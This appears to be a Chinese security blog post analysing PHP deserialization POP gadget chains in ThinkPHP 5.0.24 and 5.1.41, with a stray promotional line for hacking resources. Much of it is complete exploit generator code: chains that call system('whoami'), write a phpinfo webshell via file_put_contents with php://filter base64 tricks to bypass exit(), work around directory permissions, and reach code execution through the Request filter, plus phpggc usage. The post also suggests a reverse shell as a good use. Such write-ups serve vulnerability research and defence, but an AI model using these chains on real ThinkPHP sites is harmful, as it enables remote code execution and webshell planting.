前言
本文将总结分析 ThinkPHP5.0 和 5.1 中的反序列化利用链,一方面以备不时之需,另一方面算是对 php 反序列化的深入学习。
其中 TP5.0 的利用链会复杂很多,所以本文会先介绍 TP5.1 的利用链。本文主要分析的代码是 ThinkPHP5.0.24 和 ThinkPHP5.1.41,分别是 ThinkPHP5.0 和 5.1 的最终版本
代码分析
该条 pop 链入口在think\process\pipes\Windows类中,利用__destruct()触发
在file_exists($filename)时,可触发__toString()魔术方法,从而可以跳入下一个文件
// thinkphp/library/think/process/pipes/Windows.phpclass Windows extends Pipes{ private $files = []; public function __destruct() { $this->close(); $this->removeFiles(); } private function removeFiles() { foreach ($this->files as $filename) { if (file_exists($filename)) { @unlink($filename); } } $this->files = []; }}
复制代码
寻找__toString()的跳板找到了think\model\concern\Conversion类,其中找到了__toString>>>toJson()>>>toArray()>>>getAttr()>>>$closure($value, $this->data)的利用链
// thinkphp/library/think/model/concern/Conversion.phptrait Conversion{ public function __toString() { return $this->toJson(); } public function toJson($options = JSON_UNESCAPED_UNICODE) { return json_encode($this->toArray(), $options); } public function toArray() { $hasVisible = false; $data = array_merge($this->data, $this->relation); foreach ($data as $key => $val) { …… } elseif (!isset($this->hidden[$key]) && !$hasVisible) { $item[$key] = $this->getAttr($key); } } …… } public function getAttr($name, &$item = null) { try { $value = $this->getData($name); } catch (InvalidArgumentException $e) { …… } $fieldName = Loader::parseName($name); if (isset($this->withAttr[$fieldName])) { $closure = $this->withAttr[$fieldName]; $value = $closure($value, $this->data); } …… }
复制代码
该条 pop 链很简单,其实主要就是涉及这两个文件,但Conversion是一个 trait,不能被实例化,所以我们需要找到一个 use 该 trait 的类。然后找到了think\Model类,但这是一个抽象类也不能被实例化,我们可以寻找一个继承该类的
// thinkphp/library/think/Model.phpnamespace think;abstract class Model implements \JsonSerializable, \ArrayAccess{ use model\concern\Conversion;
复制代码
最终找到了think\model\Privot类
namespace think\model;class Pivot extends Model
复制代码
【一>所有资源获取<一】1、200 份很多已经买不到的绝版电子书 2、30G 安全大厂内部的视频资料 3、100 份 src 文档 4、常见安全面试题 5、ctf 大赛经典题目解析 6、全套工具包 7、应急响应笔记 8、网络安全学习路线
exp 构造
上面弄清了这条 POP 链的头尾,头是__destruct(),尾是$closure($value, $this->data),然后细心去构造一波
命令执行
该条 pop 链最好构造的就是命令执行,可以忽略$this->data参数,poc 如下
<?phpnamespace think{ abstract class Model{ private $withAttr = []; private $data = []; public function __construct($function,$parameter){ $this->data['smi1e'] = $parameter; $this->withAttr['smi1e'] = $function; } }}
namespace think\model{ use think\Model; class Pivot extends Model {}}
namespace think\process\pipes{ use think\model\Pivot; class Windows { private $files = []; public function __construct($function,$parameter){ $this->files = [new Pivot($function,$parameter)]; } } $function = 'system'; $parameter = 'whoami'; $aaa = new Windows($function,$parameter); echo base64_encode(serialize($aaa));}
复制代码
其中 smi1e 应该是最早发现此链作者的名称,respect!利用命令执行反弹 shell 感觉是一个不错的利用方式
写入文件
可能我们更习惯写入 webshell,使用 file_putcontens 将会涉及到两个参数,上面多余的 $this->data 参数就有了作用,如下多添加一个$this->data['jelly']的值将会被写入到 1.php 中
abstract class Model{ private $withAttr = []; private $data = []; public function __construct(){ $this->data['smi1e'] = '1.php'; $this->data['jelly'] = '<?php phpinfo();?>'; $this->withAttr['smi1e'] = 'file_put_contents'; }}
复制代码
这里有个需要注意的点,上面 exp 中 smile 要小写,在 phpggc 工具中该参数就大写了导致无法正常工作,因为该条 pop 链在执行过程中会把键名全部转换为小写后去寻找原来的键名,如果原来的键名是大写则可能找不到对应的键值。
我把该问题提交后,phpggc 当天就做了修复,使用最新版 phpggc 应该就没有这个问题了。
ThinkPHP5.0 文件写入 pop 链·
简述
tp 5.0.x 目前也有一条 pop 链,入口和 tp5.1 的一样,但构造上比较麻烦,所以这里就把 tp5.0 放在 5.1 后面了
代码分析
pop 链入口
入口依然是 Windows 类的__destruct()函数,然后借助 file_exists()触发__toString()
// thinkphp/library/think/process/pipes/Windows.phpnamespace think\process\pipes;use think\Process;class Windows extends Pipes{ public function __destruct() { $this->close(); $this->removeFiles(); } private function removeFiles() { foreach ($this->files as $filename) { if (file_exists($filename)) { @unlink($filename); } } $this->files = []; }}
复制代码
新的跳板__call()
可以在think\Model类中找到可利用的__toString()方法
// thinkphp/library/think/Model.phpnamespace think;abstract class Model implements \JsonSerializable, \ArrayAccess{ public function __toString() { return $this->toJson(); } public function toJson($options = JSON_UNESCAPED_UNICODE) { return json_encode($this->toArray(), $options); } public function toArray() { // 代码太多,放截图中分析 $this->getAttr(); } public function getAttr($name) { // 代码太多,放截图中分析 }}
复制代码
tp5.0 的think\Model类和 tp5.1 中think\model\concern\Conversion类是差不多的,在 tp5.1 中**getAttr()**会造成$closure($value, $this->data);的任意代码执行,在 tp5.0 中就找不到这样的代码了
如上图,$this->$method()这种使用格式,我还差点没弄明白,这个表示调用当前类的 $method 方法,并不能达到执行任意函数的目的
所以 tp5.0 中无法利用**getAttr()方法了,回到 toArray()**方法,其中有几个地方调用了其他类的方法,利用这一点,我们可以获取到一个__call()方法的跳板。怎么触发这几个方法这里先不管,我们下面先找下是否有可用的__call()跳板
其实并不只这几个地方可以触发__call(),可以深入一些函数再找找,比如我就看到一条 pop 链深入了上面的$this->getRelationData($modelRelation);方法,然后找到了一处可以触发__call()的地方
其实并不只这几个地方可以触发__call(),可以深入一些函数再找找,比如我就看到一条 pop 链深入了上面的$this->getRelationData($modelRelation);方法,然后找到了一处可以触发__call()的地方
// thinkphp/library/think/Model.phppublic function toArray(){ $value = $this->getRelationData($modelRelation);}protected function getRelationData(Relation $modelRelation){ $value = $modelRelation->getRelation();}// thinkphp/library/think/model/relation/BelongsTo.phppublic function getRelation($subRelation = '', $closure = null){ // $this->query 可控,设置为output类,然后通过removeWhereField触发__call() $relationModel = $this->query->removeWhereField($this->localKey)……}
复制代码
文件写入利用点
可以在 think\console\Output 类中找到__call()的利用点,找到这样一条利用链:__call()=>block()=>writeln()=>write()=>$this->handle->write()
// thinkphp/library/think/console/Output.phpnamespace think\console;class Output{ public function __call($method, $args) { if (in_array($method, $this->styles)) { array_unshift($args, $method); return call_user_func_array([$this, 'block'], $args); }
if ($this->handle && method_exists($this->handle, $method)) { return call_user_func_array([$this->handle, $method], $args); } else { throw new Exception('method not exists:' . __CLASS__ . '->' . $method); } } protected function block($style, $message) { $this->writeln("<{$style}>{$message}</$style>"); } public function writeln($messages, $type = self::OUTPUT_NORMAL) { $this->write($messages, true, $type); } public function write($messages, $newline = false, $type = self::OUTPUT_NORMAL) { $this->handle->write($messages, $newline, $type); }}
复制代码
最后调用的是$this->handle->write(),恰巧可以在 think\session\driver\Memcache 类找到可用的 write()方法,然后又找到一个$this->handler->set()
// thinkphp/library/think/session/driver/Memcache.phpnamespace think\session\driver;class Memcache extends SessionHandler{ public function write($sessID, $sessData) { return $this->handler->set($this->config['session_name'] . $sessID, $sessData, 0, $this->config['expire']); }}
复制代码
恰巧又在 think\cache\driver\File 类找到可利用的 set()方法,这里的**file_put_contents()**可以实现写入文件。这里要注意传入 set()的参数value固定为true,expire 固定为 0,可以回溯看一看。所以这里写入文件的内容data并不可控。不过不要灰心,继续往下看,setTagItem()会再次调动set()方法,且传入set()的参数value 将等于filename,而filename 与 options['path']和第一次传入 set()的参数 $name 相关,这是可控的。所以到这里,我们的 pop 链的尾部才算落实
// thinkphp/library/think/cache/driver/File.phpnamespace think\cache\driver;class File extends Driver{ public function set($name, $value, $expire = null) { $filename = $this->getCacheKey($name, true); $data = serialize($value); $data = "<?php\n//" . sprintf('%012d', $expire) . "\n exit();?>\n" . $data; $result = file_put_contents($filename, $data); if ($result) { isset($first) && $this->setTagItem($filename); …… } } protected function getCacheKey($name, $auto = false) { $name = md5($name); $filename = $this->options['path'] . $name . '.php'; return $filename; }}// thinkphp/library/think/cache/Driver.phpabstract class Driver{ protected function setTagItem($name) { if ($this->tag) { $key = 'tag_' . md5($this->tag); $this->tag = null; if ($this->has($key)) { …… } else { $value = $name; } $this->set($key, $value, 0); } }}
复制代码
但师傅们很快就发现了问题,写入文件的内容来自文件名,但我们写入 shell 时总会写入一些特殊的符号,而操作系统对文件名的特殊符号都有限制,所以该条链注定利用方式有限
然后就有人找到了 think\cache\driver\Memcached 类的 set()方法,中间绕一下使其写入内容的变量和文件名的变量分开,代码有点绕,感觉自己不能通过文字说清楚,如果要分析代码还是自己调试最清楚。这里就画了一个简单的流程图梳理一下逻辑,其中 pop1 是上面分析的,pop2 是优化后的
触发__call()
上面的分析我们把 pop 链的首尾都搞定了,只剩下一个问题,触发__call()这个跳板,这里需要精心构造一下
上面已经说到有 4 个方法可以触发__call(),但这里仔细看一下,如下代码所示的两个方法,法 1$relation 是通过 getAttr()可以直接 new 实例化一个对象,如我们利用它实例化 Output 类,但 Output 类的构造函数比较有限,会导致我们无法控制 Output 类的一些关键属性,而我们在构造 pop 链代码时,是可以直接控制整个对象的属性,而 new 一个对象只能借助构造函数。我一开始以为通过 new 实例化 Output 类后就好利用了,忽略了这一点,不知道其他人会踩我这个坑不
而法 2 中modelRelation可以通过pop链代码构造一个完全可控的Output类的对象,可这里modelRelation->getBindAttr()触发__call()时会没有参数传入,所以法 2 也没法利用
# 法1$relation = $this->getAttr($key);$item[$key] = $relation->append($name)->toArray();function getAttr(){$value = new $type($value);return $value;}# 法2$modelRelation = $this->$relation();$bindAttr = $modelRelation->getBindAttr();
复制代码
然后还剩下两种方法可以触发__call()。为了避免此文篇幅过于冗长,详细触发__call()的方式见参考和 exp 自己分析即可,这里只分析其它文章没有分析到的
坑点总结
该条 pop 链的诞生十分曲折,我这里总结下其中的一些坑点
我找到最早的 pop 链是利用 think\session\driver\Memcache 类,该条链写入的内容来自可控的文件名,但我们的文件名必须利用php://filter/过滤器/resource=文件名来绕过 exit,这里的写入内容必定会有等号,会导致 convert.base64-decode 过滤器报错无法使用
base64 编码后,等号只能在字符串末尾
所以早期该 pop 链便使用 string.rot13 过滤器,exp 为<?cuc cucvasb();?>即 phpinfo(),生成的内容如下图:
在访问时一定要把文件名中的问号做 url 编码
该 poc 就有一些明显问题,windows 中无法生成含有<,?等字符文件名的文件,导致该 poc 只能在 linux 上使用。而且文件内容中的<?cuc部分,可能会使 php 识别为不符合语法规则的 php 代码,导致报错退出执行
后面就有师傅提出了利用convert.iconv.*过滤器解决问题,具体见参考分析
最后我就找到了今年发的文章,在最后写入文件时,找到了 think\cache\driver\Memcached,把文件名和内容依靠的变量分开
exp 构造
最终将会执行:file_put_contents(path,data);
其中 $path 最好就固定为下面所示的过滤器,且读取目录是当前目录,目的是为了让文件名固定
data是写入文件的内容,需要base64编码,这里只需要检查编码后的内容是否存在等号,尽量构造一个无等号的data
该 pop 链上传的文件名将会固定
<?phpnamespace think\process\pipes{ use think\model\Pivot; use think\cache\driver\Memcached; class Windows{ private $files = []; public function __construct($path,$data) { $this->files = [new Pivot($path,$data)]; } } $data = base64_encode('<?php phpinfo();?>'); echo "tp5.0.24 write file pop Chain\n"; echo "The '=' cannot exist in the data,please check:".$data."\n"; $path = 'php://filter/convert.base64-decode/resource=./'; $aaa = new Windows($path,$data); echo base64_encode(serialize($aaa)); echo "\n"; echo 'filename:'.md5('tag_'.md5(true)).'.php';}namespace think{ abstract class Model {}}namespace think\model{ use think\Model; class Pivot extends Model { protected $append = []; protected $error; public $parent; public function __construct($path,$data) { $this->append['jelly'] = 'getError'; $this->error = new relation\BelongsTo($path,$data); $this->parent = new \think\console\Output($path,$data); } } abstract class Relation {}}namespace think\model\relation{ use think\db\Query; use think\model\Relation; abstract class OneToOne extends Relation {} class BelongsTo extends OneToOne { protected $selfRelation; protected $query; protected $bindAttr = []; public function __construct($path,$data) { $this->selfRelation = false; $this->query = new Query($path,$data); $this->bindAttr = ['a'.$data]; } }}namespace think\db{ use think\console\Output; class Query { protected $model; public function __construct($path,$data) { $this->model = new Output($path,$data); } }}namespace think\console{ use think\session\driver\Memcache; class Output { protected $styles = []; private $handle; public function __construct($path,$data) { $this->styles = ['getAttr']; $this->handle = new Memcache($path,$data); } }}namespace think\session\driver{ use think\cache\driver\File; use think\cache\driver\Memcached; class Memcache { protected $handler = null; protected $config = [ 'expire' => '', 'session_name' => '', ]; public function __construct($path,$data) { $this->handler = new Memcached($path,$data); } }}namespace think\cache\driver{ class Memcached { protected $handler; protected $tag; protected $options = []; public function __construct($path,$data) { $this->options = ['prefix' => '']; $this->handler = new File($path,$data); $this->tag = true; } }}namespace think\cache\driver{ class File { protected $options = []; protected $tag; public function __construct($path,$data) { $this->tag = false; $this->options = [ 'expire' => 0, 'cache_subdir' => false, 'prefix' => '', 'path' => $path, 'data_compress' => false, ]; } }}
复制代码
使用过程还要注意一下几点
也可以填充 Memcached::options['prefix']做为写入文件的内容,不过此时的文件将会和该变量相关,不再固定,所以考虑后还是没有使用这个
这里绕过 exit 采用了 convert.base64-decode 过滤器,注意 base64 的解码规则是每 4 个字节为一组,所以我们的 payload 有可能被拆开分解导致无法正常写入,这时可以写入时多加几个 a 测试一下,这是在面对 base64 解码时的一些技巧,在这条链中就多加了一个 a
convert.base64-decode 过滤器会比 base64_decode()函数严格,遇到字符串非末尾部分的等号会爆出stream filter (convert.base64-decode): invalid byte sequence的错误,所以在控制文件写入的内容时,我们尽量构造一个没有等号的 payload
另外该链有一个小技巧,可能会遇到当前目录没有写文件权限的问题,我本地测试是下面这种报错
但该 pop 链过程中有一个mkdir($dir, 0755, true);的代码,利用这个就可以生成一个有权限的目录。可以如下修改上面的 exp
# 第一步生成 ../test/ 目录$path = '../test/';$data = '111';# 第二步往新目录写内容,两步的data需要不一样$path = 'php://filter/convert.base64-decode/resource=../test/';$data = '<?php phpinfo();?>';
复制代码
ThinkPHP5.0 文件写入 pop 链另外一个入口
上面提到入口是 think\process\pipes\Windows 类的__destruct(),然后构造__toString()=>__call()跳板去利用 think\console\Output 类的 block()方法,其中这个触发__call()的跳板需要精心构造,还是比较麻烦的,这里介绍另外一个入口,或许要简单一点
如下代码,在 think/Process 类可构造出__destruct()---stop()---$this->processPipes->close(),从而触发某个类的__call()方法,只可惜这里没有传入参数,而我们要利用的 block()方法需要两个参数
// thinkphp/library/think/Process.phpnamespace think;class Process{ public function __destruct() { $this->stop(); } public function stop() { if ($this->processInformation['running']) { $this->close(); } } private function close() { $this->processPipes->close(); ……
复制代码
不过只需要简单的构造以下,就能找到下一个__call()跳板
// thinkphp/library/think/model/Relation.phpnamespace think\model;abstract class Relation{ public function __call($method, $args){ if ($this->query) { // 入 $this->baseQuery(); …… } }}// thinkphp/library/think/model/relation/HasMany.phpnamespace think\model\relation;class HasMany extends Relation{ protected function baseQuery(){ if (empty($this->baseQuery)) { if (isset($this->parent->{$this->localKey})) { // $this->query = new think\console\Output $this->query->where($this->foreignKey, $this->parent->{$this->localKey}); } $this->baseQuery = true; } }}
复制代码
phpggc 利用
ThinkPHP/FW1 用的就是这个入口,这里就不帖对应的 pop 链代码了,但要注意 phpggc 中存在一个问题,可以自己修改下代码,文件位置:phpggc/gadgetchains/ThinkPHP/FW/1/gadgets.php。该链的 think\model\relation\HasMany 类没有声明 query 的属性就直接使用了,而在 tp5.0 中,该属性被声明为 protected 变量。
具体修改如下图
最终使用的命令如下:
./phpggc ThinkPHP/FW1 ./ 1.txt 写入的文件名,这里建议./ 本地文件,里面保存者要写入的内容
复制代码
ThinkPHP5.0 代码执行 pop 链
简述
有些人喜欢写入文件,就有些人喜欢执行命令。tp5.0 的反序列化链的探索过程还是很有趣的,在 2020 年 1 月有博主就发了 tp5.0 的任意文件写入 pop 链,经过不断优化后有了不错的利用效果。在今年的 0CTF 中,一道名为 RevengePHP 的题目让大神们又挖出了 tp5.0 命令执行的 pop 链,实在感叹,只要大佬们想挖,啥漏洞找不到!
代码分析
让我们回到 tp5.0 文件写入 pop 链的 Memcached.php 部分,我们利用了$this->handler->set()调用了 File.php 中的 set()方法,最终利用了 file_put_contents()方法实现了一个文件写入的 pop 链调用
现在我们关注 Memcached.php 中的 has()方法,其中会有一个$this->handler->get(),便可以尝试调用其他类的 get()方法。不过敏感一点的小伙伴可能会立马想到 tp5.0 的一个 rce 漏洞中会涉及到 get()方法
// thinkphp/library/think/cache/driver/Memcached.phpclass Memcached extends Driver{ public function set($name, $value, $expire = null) { if ($this->tag && !$this->has($name)) { $first = true; } if ($this->handler->set($key, $value, $expire)) { isset($first) && $this->setTagItem($key); } } public function has($name) { $key = $this->getCacheKey($name); return $this->handler->get($key) ? true : false; }}
复制代码
让我们来看看 Request.php 中的 get()方法,一条熟悉的调用链就出现了,而且我们现在 pop 链利用,能控制所以类成员变量,现在这条 rce 链条似乎唾手可得。下面简单跟踪下变量走向
传入 get()的 $name 可控
get()将会调用 input(),传入 input()的this−>get,name 可控
input()将会调用 filterValue()
filterValue()中filter可来自getFilter(),其中又来自this->filter 可控
最终调用 call_user_func(filter,value),value来自this->get,最终可以执行任意代码
// thinkphp/library/think/Request.phpclass Request{ public function get($name = '', $default = null, $filter = '') { if (empty($this->get)) { $this->get = $_GET; } if (is_array($name)) { $this->param = []; $this->mergeParam = false; return $this->get = array_merge($this->get, $name); } return $this->input($this->get, $name, $default, $filter); } public function input($data = [], $name = '', $default = null, $filter = '') { $name = (string) $name; if (is_array($data)) { array_walk_recursive($data, [$this, 'filterValue'], $filter); reset($data); } else { $this->filterValue($data, $name, $filter); } } private function filterValue(&$value, $key, $filters) { $filter = $this->getFilter($filter, $default); foreach ($filters as $filter) { if (is_callable($filter)) { // 调用函数或者方法过滤 $value = call_user_func($filter, $value); } } protected function getFilter($filter, $default) { if (is_null($filter)) { $filter = []; } else { $filter = $filter ?: $this->filter; } return $filter; }}
复制代码
exp 构造
具体构造细节这里就不过细讲了,能分析到这一步,也不差那一点构造,直接贴上 exp
<?phpnamespace think\process\pipes{ use think\model\Pivot; ini_set('display_errors',1); class Windows{ private $files = []; public function __construct($function,$parameter) { $this->files = [new Pivot($function,$parameter)]; } } $aaa = new Windows('system','whoami'); echo base64_encode(serialize($aaa));}namespace think{ abstract class Model {}}namespace think\model{ use think\Model; use think\console\Output; class Pivot extends Model { protected $append = []; protected $error; public $parent; public function __construct($function,$parameter) { $this->append['jelly'] = 'getError'; $this->error = new relation\BelongsTo($function,$parameter); $this->parent = new Output($function,$parameter); } } abstract class Relation {}}namespace think\model\relation{ use think\db\Query; use think\model\Relation; abstract class OneToOne extends Relation {} class BelongsTo extends OneToOne { protected $selfRelation; protected $query; protected $bindAttr = []; public function __construct($function,$parameter) { $this->selfRelation = false; $this->query = new Query($function,$parameter); $this->bindAttr = ['']; } }}namespace think\db{ use think\console\Output; class Query { protected $model; public function __construct($function,$parameter) { $this->model = new Output($function,$parameter); } }}namespace think\console{ use think\session\driver\Memcache; class Output { protected $styles = []; private $handle; public function __construct($function,$parameter) { $this->styles = ['getAttr']; $this->handle = new Memcache($function,$parameter); } }}namespace think\session\driver{ use think\cache\driver\Memcached; class Memcache { protected $handler = null; protected $config = [ 'expire' => '', 'session_name' => '', ]; public function __construct($function,$parameter) { $this->handler = new Memcached($function,$parameter); } }}namespace think\cache\driver{ use think\Request; class Memcached { protected $handler; protected $options = []; protected $tag; public function __construct($function,$parameter) { // pop链中需要prefix存在,否则报错 $this->options = ['prefix' => 'jelly/']; $this->tag = true; $this->handler = new Request($function,$parameter); } }}namespace think{ class Request { protected $get = []; protected $filter; public function __construct($function,$parameter) { $this->filter = $function; $this->get = ["jelly"=>$parameter]; } }}
复制代码
调用栈:
Windows.php: think\process\pipes\Windows->__destruct()Windows.php: think\process\pipes\Windows->removeFiles()Windows.php: file_exists()Model.php: think\model\Pivot->__toString()Model.php: think\model\Pivot->toJson()Model.php: think\model\Pivot->toArray()Model.php: $value->getAttr()Output.php: think\console\Output->__call()Output.php: think\console\Output->block()Output.php: think\console\Output->writlen()Output.php: think\console\Output->write()Output.php: think\console\Output->handle->write()Memcache.php: think\session\driver\Memcache->write()Memcache.php: think\session\driver\Memcache->handle->set()Memcached.php: think\cache\driver\Memcached->set()Memcached.php: think\cache\driver\Memcached->has()Memcached.php: think\cache\driver\Memcached->handler->get()Request.php: think\Request->get()Request.php: think\Request->input()Request.php: think\Request->filterValue()Request.php: call_user_func($filter, $value)
复制代码



















评论